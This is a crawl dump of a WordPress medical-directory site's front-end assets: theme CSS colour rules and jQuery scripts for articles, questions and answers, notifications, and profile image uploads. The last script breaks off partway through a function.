.doc-btnview:hover,
.doc-pagination ul li a:hover,
.doc-pagination ul li a.active,
.doc-skillbar,
.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover,
.contact-form .fw_form_fw_form input[type="submit"]:hover,
.tg-description input[type="submit"]:hover,
.tg-btn-invoices:hover,
.tg-btn:hover,
#confirmBox .button:hover,
.tg-searchform .form-group a.tg-btn.tg-btn-lg,
.tg-searchform .form-group input[type="submit"].tg-btn,
.doc-topbar.doc-topbar-v1,
.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-dot:hover span,
.owl-carousel .owl-dot.active span,
.tg-timecounter,
.sp-sc-search-articles .doc-bannersearcharea,
.sp-sc-search-questions .doc-bannersearcharea,
.ui-state-hover, 
.ui-widget-content .ui-state-hover, 
.ui-widget-header .ui-state-hover, 
.ui-state-focus, 
.ui-widget-content .ui-state-focus, 
.ui-widget-header .ui-state-focus,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.tg-uploadhead,
.tg-question .tg-categoryicon,
.wt-btnsendmsg,
.wt-searchgbtn
{background:#7dbb00;}

.tg-featureverified li.tg-varified a{background:#10a64a;}

.chosen-container-multi .chosen-choices li.search-choice:hover,
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .tg-btn,
.tg-tags li a.tg-btn:hover,
.doc-formadvancesearch .doc-btnarea .doc-btn:hover,
.doc-formsearchwidget .doc-btnarea .doc-btn:hover,
.doc-formleavereview fieldset .doc-btn:hover,
.sc-dir-types .tg-packages:hover,
.button.logout-link, #bbpress-forums #bbp-search-form input[type="submit"], 
#bbpress-forums + #bbp-search-form > div input[type="submit"],
.tg-widget #bbp-search-form > div input[type=submit],
.tg-page-wrapper .bbp-search-form .button, 
.tg-page-wrapper .bbp-submit-wrapper .button.submit,
.fw-contact-form input[type="submit"]:hover,
.job-listing-wrap .tg-btnedite,
.tg-tablejoblidting tr:before,
.chosen-container .chosen-results li.highlighted,
.chosen-container-multi .chosen-choices li.search-choice 
{
	border-color:#7dbb00 !important;
	background:#7dbb00 !important;
}
/* =============================================
			Theme Border Color
============================================= */
.tg-btn,
.tg-nav ul li ul,
.tg-theme-heading .tg-roundbox,
.tg-threecolumn,
.tg-show,
.tg-searchform .form-group .tg-btn.tg-advance-search:hover,
.tg-listsorttype ul li a:hover,
.tg-featuredicon,
.tg-tab-widget ul.tg-nav-tabs li.active a,
.tg-tab-widget ul.tg-nav-tabs li a:hover,
#confirmBox .button,
.tg-form-modal .tg-radiobox input[type="radio"]:checked + label,
.tg-pagination ul li a:hover,
.tg-nav-v2 > div > ul > li a:hover,
.tg-nav-v2 > div > ul > li.active a,
.tg-userrating li:hover label,
.tg-radio input[type="radio"] + label,
.tg-radio input[type="radio"]:checked + label,
.tg-mapmarker figure,
.doc-header,
.doc-featuredicon:after,
.doc-featuredicon:before,
.doc-pagination ul li a:hover,
.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover,
.doc-nav ul li ul,
.contact-form .fw_form_fw_form input[type="submit"],
.tg-description input[type="submit"],
.tg-btn-invoices,
.tg-btn,
.catagories-types .tg-packages a label:hover,
.doc-pagination ul li a.active
{border-color: #7dbb00;}

.tg-map-marker .tg-docimg .tg-show,
.tg-docimg .tg-uploadimg{border-bottom-color: #7dbb00;}
.tg-login-logout li ul,
.tg-nav ul
{border-top-color: #7dbb00 !important;}

.tg-appointmenttime .tg-doctimeslot .tg-box,
.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
.doc-docimg .doc-uploadimg
{border-color: #7dbb00;}

.tg-docimg .tg-uploadimg
{border-bottom-color: #7dbb00;}

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/plugins/docdirect_core//js/functions.js?ver=5.0.5
body_size: 575
content:
"use strict";
jQuery(document).ready(function (e) {

	jQuery(".open-map").on("click",function(){
		var $this	= jQuery(this);
		$this.parents('figure').find(".overlay-map").slideToggle("slow");
		jQuery(this, ".see-map").toggleClass("active");
	});

});

/*
 * @get absolute path
 * @return{}
*/
function getAbsolutePath() {
    var loc = window.location;
    var pathName = loc.pathname.substring(0, loc.pathname.lastIndexOf('/') + 1);
    return loc.href.substring(0, loc.href.length - ((loc.pathname + loc.search + loc.hash).length - pathName.length));
}

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/articles/static/js/fw_ext_articles_callbacks.js?ver=1.0
body_size: 7618
content:
//"use strict";
jQuery(document).on('ready', function () {
    var loader_html = '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
    var delete_article_title = fw_ext_articles_scripts_vars.delete_article_title;
    var delete_article_msg = fw_ext_articles_scripts_vars.delete_article_msg;
	var docdirect_featured_nounce	= fw_ext_articles_scripts_vars.docdirect_featured_nounce;
	var file_upload_title	= fw_ext_articles_scripts_vars.file_upload_title;
	
    /***********************************************
     * Add/Edit new Article
     **********************************************/
    jQuery(document).on('click', '.process-article', function (e) {
        e.preventDefault();
        if( typeof tinyMCE === 'object' ) {
		  tinyMCE.triggerSave();
		}
		
        var _this = jQuery(this);
        var _type = _this.data('type');
        var serialize_data = jQuery('.tg-addarticle').serialize();
        var dataString = 'type=' + _type + '&' + serialize_data + '&action=fw_ext_docdirect_process_articles';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_articles_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
                if (response.type == 'error') {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                } else {                 
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
					if (response.return_url) {                      
						window.location.replace(response.return_url);                  
					}
                }
            }
        });
        return false;
    });
    /***********************************************
     * Delete Article
     **********************************************/
    jQuery(document).on('click', '.btn-article-del', function (event) {
        event.preventDefault();
        var _this = jQuery(this);
        var _id = _this.data('key');
        jQuery.confirm({
            'title': delete_article_title,
            'message': delete_article_msg,
            'buttons': {
                'Yes': {
                    'class': 'blue',
                    'action': function () {
                        jQuery('body').append(loader_html);
                        jQuery.ajax({
                            type: "POST",
                            url: fw_ext_articles_scripts_vars.ajaxurl,
                            data: 'id=' + _id + '&action=fw_ext_docdirect_delete_articles',
                            dataType: "json",
                            success: function (response) {
                                jQuery('body').find('.docdirect-site-wrap').remove();
                                if (response.type == 'success') {
                                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
                                    _this.parents('tr').remove();
                                } else {
                                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                                }
                            }
                        });
                    }
                },
                'No': {
                    'class': 'gray',
                    'action': function () {
                        return false;
                    }	// Nothing to do in this case. You can as well omit the action property.
                }
            }
        });
    });

	//Uploader Handler
	var uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-featured-image',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container',
		multi_selection : false,
		flash_swf_url : fw_ext_articles_scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
		silverlight_xap_url : fw_ext_articles_scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "featured_image",
		},
		url: fw_ext_articles_scripts_vars.ajaxurl + "?action=docdirect_featured_image_uploader&nonce=" + docdirect_featured_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			prevent_duplicates: true
		}

	});

	 uploader.init();

	 // Process Duraing Upload
	 uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		uploader.start();
	});

	//display progress
	uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-box .tg-galleryimg-item').find('.avatar-percentage').remove();
		jQuery('.tg-galleryimg-item figure').append('<span class="avatar-percentage">'+file.percent+"%</span>");
	});

	//display errors
	uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		jQuery('.tg-box .tg-galleryimg-item').find('.avatar-percentage').remove();
		if ( response.success ) {
			jQuery('.tg-box .tg-galleryimg-item').find('.attachment_src').attr('src', response.url);
			jQuery('.tg-box .tg-galleryimg-item').find('.attachment_id').val(response.attachment_id);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	//Remove thumbnail
	jQuery(document).on('click', '.del-featured-image', function (event) {
		var _this	= jQuery(this);
        _this.parents('figure').find('.attachment_id').val('');
		_this.parents('figure').find('.attachment_src').attr('src', _this.data('placeholder'));
    });
	
    /************************************************
     * Sort Articles
     **********************************************/
    jQuery(document).on('change', '.sort_by, .order_by', function (event) {
        jQuery(".form-sort-articles").submit();
    });

    /*****************************************
     * Add Article Tags
     ***************************************/
    jQuery(document).on('click', '.add-article-tags', function (e) {
        e.preventDefault();
        var _this 		= jQuery(this);
        var _input 		= jQuery('.input-feature');
		var _inputval 		= jQuery('.input-feature').val();
		if( _inputval ){
			var load_tags = wp.template('load-article-tags');
			var load_tags = load_tags(_inputval);
			_this.parents('.tg-addallowances').find('.sp-feature-wrap').append(load_tags);
			_input.val('');
		}
        
    });

    /************************************************
     * Delete Article Tags
     **********************************************/
    jQuery(document).on('click', '.delete_article_tags', function (e) {
        e.preventDefault();
        var _this = jQuery(this);
        _this.parents('li').remove();
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/questionsanswers/static/js/fw_ext_questionsanswers_callbacks.js?ver=1.0
body_size: 6741
content:
//"use strict";
jQuery(document).on('ready', function () {
	var loader_html	= '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	
	jQuery(document).on("click","#ask_btn",function(){
		var get_question = jQuery('#ask_search_question').val();
		jQuery('.question_title').val(get_question);
	});
	
    /*************************************
     * Save Question Ajax Request
     ************************************/
    jQuery(document).on('click', '.fw_ext_question_save_btn', function (e) {
        e.preventDefault();
        if (typeof tinyMCE === 'object') {
            tinyMCE.triggerSave();
        }

        var _this = jQuery(this);
		var _type = _this.data('type');
		
        var serialize_data = jQuery('.fw_ext_questions_form').serialize();
        var dataString = serialize_data + '&type='+_type+'&action=fw_ext_docdirect_process_questions';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                if (response.type == 'error') {
					jQuery('body').find('.docdirect-site-wrap').remove();
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                } else {
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
					window.location.reload();
                }
            }
        });
        return false;
    });
    /*************************************
     * Save Question Answer Ajax Request
     ************************************/
    jQuery(document).on('click', '.answer_save_btn', function (e) {
        e.preventDefault();
        if (typeof tinyMCE === 'object') {
            tinyMCE.triggerSave();
        }

        var _this = jQuery(this);
        var serialize_data = jQuery('.docdirect_answer_form').serialize();
        var dataString = serialize_data + '&action=fw_ext_docdirect_process_answers';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                if (response.type == 'error') {
					jQuery('body').find('.docdirect-site-wrap').remove();
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                } else {
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
					window.location.reload();
                }
            }
        });
        return false;
    });
	
	/*************************************
     * update votes
     ************************************/
    jQuery(document).on('click', '.updatevote', function (e) {
        e.preventDefault();
        var is_loggedin = fw_ext_questionsanswers_scripts_vars.is_loggedin;
		if( is_loggedin === 'false' ){
			jQuery.sticky(fw_ext_questionsanswers_scripts_vars.login_beofer_vote, {classList: 'success', speed: 200, autoclose: 5000});
		}
		
        var _this = jQuery(this);
		var _key	= _this.data('key');
		var _id	= _this.data('id');
        var dataString = 'key='+ _key + '&id='+ _id + '&action=fw_ext_docdirect_update_likes';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
                _this.parents('.tg-question').find('.votes_wrap').html(response.vote);
				jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
            }
        });
        return false;
    });
	
	//load more questions
	var q_page = 2;
	jQuery(document).on('click', '.loadmore_q', function (e) {
        e.preventDefault();
        var is_loggedin = fw_ext_questionsanswers_scripts_vars.is_loggedin;
		if( is_loggedin === 'false' ){
			jQuery.sticky(fw_ext_questionsanswers_scripts_vars.login_beofer_vote, {classList: 'success', speed: 200, autoclose: 5000});
		}
		
        var _this = jQuery(this);
		var parent_id	= _this.parents('.sp-provider-articles').data('parent_id');
        var dataString = 'page='+ q_page + '&parent_id='+ parent_id + '&action=fw_ext_docdirect_laodmore_questions';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "html",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
				if (jQuery.trim(response)){ 
                	jQuery('.questions-area').append(response);
					q_page++;
				} else{
					jQuery('.loadmore-wrap').html('');
					jQuery('.loadmore-wrap').append(fw_ext_questionsanswers_scripts_vars.no_more);
				}
            }
        });
        return false;
    });
	
	//load more questions
	var a_page = 2;
	jQuery(document).on('click', '.loadmore_a', function (e) {
        e.preventDefault();
        var is_loggedin = fw_ext_questionsanswers_scripts_vars.is_loggedin;
		if( is_loggedin === 'false' ){
			jQuery.sticky(fw_ext_questionsanswers_scripts_vars.login_beofer_vote, {classList: 'success', speed: 200, autoclose: 5000});
		}
		
        var _this = jQuery(this);
		var q_id	= _this.parents('.tg-answers').data('q_id');
        var dataString = 'page='+ a_page + '&q_id='+ q_id + '&action=fw_ext_docdirect_laodmore_answers';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "html",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
				if (jQuery.trim(response)){ 
                	jQuery('.questions-area').append(response);
					a_page++;
				} else{
					jQuery('.loadmore-wrap').html('');
					jQuery('.loadmore-wrap').append(fw_ext_questionsanswers_scripts_vars.no_more);
				}
            }
        });
        return false;
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/sticky_message.js?ver=8.0.5
body_size: 1629
content:
(function($){$.sticky=$.fn.sticky=function(note,options,callback){if(typeof options==='function')callback=options;var hashCode=function(str){var hash=0,i=0,c='',len=str.length;if(len===0)return hash;for(i=0;i<len;i++){c=str.charCodeAt(i);hash=((hash<<5)-hash)+c;hash&=hash;}return's'+Math.abs(hash);},o={position:'top-right',speed:'fast',allowdupes:true,autoclose:5000,classList:''},uniqID=hashCode(note),display=true,duplicate=false,tmpl='<div class="sticky border-POS CLASSLIST" id="ID"><span class="sticky-close"></span><p class="sticky-note">NOTE</p></div>',positions=['top-right','top-center','top-left','bottom-right','bottom-center','bottom-left'];if(options)$.extend(o,options);$('.sticky').each(function(){if($(this).attr('id')===hashCode(note)){duplicate=true;if(!o.allowdupes)display=false;}if($(this).attr('id')===uniqID)uniqID=hashCode(note);});if(!$('.sticky-queue').length){$('body').append('<div class="sticky-queue '+o.position+'">');}else{$('.sticky-queue').removeClass(positions.join(' ')).addClass(o.position);}if(display){$('.sticky-queue').prepend(tmpl.replace('POS',o.position).replace('ID',uniqID).replace('NOTE',note).replace('CLASSLIST',o.classList)).find('#'+uniqID).slideDown(o.speed,function(){display=true;if(callback&&typeof callback==='function'){callback({'id':uniqID,'duplicate':duplicate,'displayed':display});}});}$('.sticky').ready(function(){if(o.autoclose){$('#'+uniqID).delay(o.autoclose).fadeOut(o.speed,function(){$(this).remove();});}});$('.sticky-close').on('click',function(){$('#'+$(this).parent().attr('id')).dequeue().fadeOut(o.speed,function(){$(this).remove();});});};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/user_profile.js?ver=8.0.5
body_size: 40513
content:
"use strict";
jQuery(document).ready(function ($) {
	//Constants
	var award_name	= scripts_vars.award_name;
	var award_date	= scripts_vars.award_date;
	var award_description	= scripts_vars.award_description;
	var file_upload_title	= scripts_vars.file_upload_title;
	var docdirect_upload_nounce	= scripts_vars.docdirect_upload_nounce;
	var delete_message	= scripts_vars.delete_message;
	var deactivate	= scripts_vars.deactivate;
	var delete_title	= scripts_vars.delete_title;
	var deactivate_title	= scripts_vars.deactivate_title;
	var dir_datasize	= scripts_vars.dir_datasize;
	var data_size_in_kb	= scripts_vars.data_size_in_kb;
	var speciality_limit	= scripts_vars.speciality_limit;
	var speciality_limit_message	= scripts_vars.speciality_limit_message;
	
	var loder_html	= '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	
	jQuery(document).on('click','.specialities-type',function(e){
        var _this = jQuery(this);
		var len = jQuery(".page-template-user-profile .specialities-type input.speciality-count:checked").length;
		console.log(len);
		
		if( len > speciality_limit ){
			jQuery.sticky(speciality_limit_message, {classList: 'important', speed: 200, autoclose: 5000});
			e.preventDefault();
		}
	});
	
	/*
     * @renew package
     * @return{}
     */
    jQuery(document).on('click', '.woo-renew-package', function (e) {
        e.preventDefault();
        var _this = jQuery(this);

        var _id = _this.data('key');
        var dataString = 'id=' + _id + '&action=docdirect_update_cart';

        jQuery.confirm({
            'title': scripts_vars.order,
            'message': scripts_vars.order_message,
            'buttons': {
                'Yes': {
                    'class': 'blue',
                    'action': function () {
                        jQuery('body').append(loder_html);

                        jQuery.ajax({
                            type: "POST",
                            url: scripts_vars.ajaxurl,
                            data: dataString,
                            dataType: "json",
                            success: function (response) {
                                if (response.type == 'success') {
                                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
                                    window.location.replace(response.checkout_url);
                                } else {
                                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                                }
                            }
                        });
                    }
                },
                'No': {
                    'class': 'gray',
                    'action': function () {
                        return false;
                    }	// Nothing to do in this case. You can as well omit the action property.
                }
            }
        });
    });
	
	//print invoice
	jQuery(document).on('click','.dr-print-invoice',function(e){
		e.preventDefault();
		var _this	= jQuery(this);
		
		var divtitle = _this.parents('tr').find(".invoice-complete-info").data('title');
		var jsondata = _this.parents('a').data('json');
		
		var load_invoice = wp.template( 'load-invoice' );
		var divContents	 = load_invoice({
			id : jsondata.id,
			package_name : jsondata.package_name,
			amount : jsondata.amount,
			method : jsondata.method,
			status : jsondata.status,
			payment_date : jsondata.payment_date,
			payer_name : jsondata.payer_name,
			address : jsondata.address,
		});

		var printWindow = window.open('', '', 'height=400,width=800');
		printWindow.document.write('<html><head><title>'+divtitle+'</title>');
		printWindow.document.write('</head><body >');
		printWindow.document.write(divContents);
		printWindow.document.write('</body></html>');
		printWindow.document.close();
		printWindow.print();
		
	});
	
	//Update User schedules
	jQuery(document).on('click','.update-schedules',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);
		
		var serialize_data	= jQuery('#form-docschedule').serialize();
		var dataString = serialize_data+'&action=docdirect_update_schedules';
		
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
		
	});

	/*********************************************************
	 * @Profile Uploader
	 * @User profile image update code
	 ********************************************************/
	//Uploader Handler
	var uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-profile-avatar',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container',
		multi_selection : false,
        flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "profile_image",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
		
	});
	 
	 uploader.init();
	
	 // Process Duraing Upload
	 uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		uploader.start();
	});
	
	//display progress
	uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-docimg .user-avatar').find('.avatar-percentage').remove();
		jQuery('.user-avatar').append('<span class="avatar-percentage">'+file.percent+"%</span>");
	});
		
	//display errors
	uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		if ( response.success ) {
			jQuery('.tg-docimg .user-avatar').find('.avatar-percentage').remove();
			jQuery('.tg-docimg .user-avatar').find('img').attr('src', response.url);
			jQuery('.tg-docprofile-img').find('img').attr('src', response.url);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	
	
	/*********************************************************
	 * @Profile Banner
	 * @User profile banner image update code
	 ********************************************************/
	//Uploader Handler
	var banner_uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-profile-banner',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container-banner',
		multi_selection : false,
		flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "profile_banner",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
		
	});
	 
	 banner_uploader.init();
	
	 // Process Duraing Upload
	 banner_uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		banner_uploader.start();
	});
	
	//display progress
	banner_uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-docimg .user-banner').find('.banner-percentage').remove();
		jQuery('.user-banner').append('<span class="banner-percentage">'+file.percent+"%</span>");
	});
		
	//display errors
	banner_uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	banner_uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		if ( response.success ) {
			jQuery('.tg-docimg .user-banner').find('.banner-percentage').remove();
			jQuery('.tg-docimg .user-banner').find('img').attr('src', response.url);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	/*********************************************************
	 * @Email Uploader
	 * @User profile image update code
	 ********************************************************/
	//Uploader Handler
	var email_uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-email',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container',
		flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multi_selection : false,
		
		multipart_params : {
			"type" : "email_image",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
		
	});
	 
	 email_uploader.init();
	
	 // Process Duraing Upload
	 email_uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		email_uploader.start();
	});
	
	//display progress
	email_uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-docimg .user-email').find('.avatar-percentage').remove();
		jQuery('.user-email').append('<span class="avatar-percentage">'+file.percent+"%</span>");
	});
		
	//display errors
	email_uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	email_uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		if ( response.success ) {
			jQuery('.tg-docimg .user-email').find('.avatar-percentage').remove();
			jQuery('.tg-docimg .user-email').find('img').attr('src', response.url);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	/*********************************************************
	 * @Gallery Images Uploader
	 * @Gallery images update code
	 ********************************************************/
	 
	$( "#gallery-sortable-container" ).sortable({
		revert: 100,
		placeholder: "sortable-placeholder",
		cursor: "move"
	});
	/* initialize uploader */
	var uploaderArguments = {
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'attach-gallery',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container-gallery',
		flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "user_gallery",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
	};
	
	var GalleryUploader = new plupload.Uploader( uploaderArguments );
	GalleryUploader.init();

	/* Run after adding file */
	GalleryUploader.bind('FilesAdded', function(up, files) {
		var _thumbnail = "";
		plupload.each(files, function(file) {
			 _thumbnail += '<li class="gallery-item gallery-thumb-item" id="thumb-' + file.id + '">' + '' + '</li>';
		});
		
		jQuery('.doc-user-gallery').append(_thumbnail);
		up.refresh();
		GalleryUploader.start();
	});
	
	//display progress
	GalleryUploader.bind('UploadProgress', function(up, file) {
		jQuery(".doc-user-gallery #thumb-" + file.id).html('<span class="gallery-percentage">' + file.percent + "%</span>");
	});


	//display errors
	GalleryUploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log-gallery').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});


	//display output
	GalleryUploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );	
		if ( response.success ) {
			var load_gallery = wp.template( 'load-gallery' );
			var _thumb	= load_gallery(response);
			jQuery("#thumb-" + file.id).html(_thumb);
			jQuery('.data-gallery-wrap .del-gallery').bind('click');
			docdirect_delete_gallery_images(); 
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	//Update User Password
	jQuery('.forgot-password-form').on('click','.do-change-password',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);

		var dataString = jQuery('.forgot-password-form').serialize()+'&action=docdir_change_user_password';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
				} else{
					$this.parents('.tg-docimg').find('img').attr('src', response.avatar);
					jQuery('.tg-docprofile-img').find('img').attr('src', response.avatar);
					$this.parents('.tg-docimg').find('.del-avatar').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 7000});
				}
			}
		});
		return false;
	});
	
	//Delete Avatar
	jQuery('.tg-docimg').on('click','.del-avatar',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);
		var dataString = 'action=docdir_delete_avatar';
		jQuery('body').append(loder_html);
